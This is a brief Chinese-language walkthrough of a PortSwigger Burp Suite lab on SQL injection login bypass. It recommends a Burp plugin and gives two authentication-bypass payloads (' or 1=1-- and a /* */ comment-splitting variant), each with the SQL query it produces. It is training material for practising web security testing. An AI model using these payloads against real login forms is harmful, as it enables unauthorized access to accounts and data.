
burpsuite靶场----SQL注入2----万能密钥
靶场链接
https://portswigger.net/web-security/sql-injection/lab-login-bypass

推荐burpsuite插件
https://github.com/smxiazi/xia_sql
正式开始
1.点击my account
2.对登录框进行SQL语句猜测
SELECT * FROM USERS WHERE USERNAME='' AND PASSWORD=''
3.插入payload
payload1:
username:' or 1=1-- password:随便(例如222)
SELECT * FROM USERS WHERE USERNAME='' or 1=1--' AND PASSWORD='222'
后面--表示是注释,所以成功永真
payload2:
username:' or 1=1/* password:/ or '1'='1
SELECT * FROM USERS WHERE USERNAME='' or 1=1/' AND PASSWORD='*/ or '1'='1'
去除注释里的内容后
SELECT * FROM USERS WHERE USERNAME='' or 1=1 or '1'='1'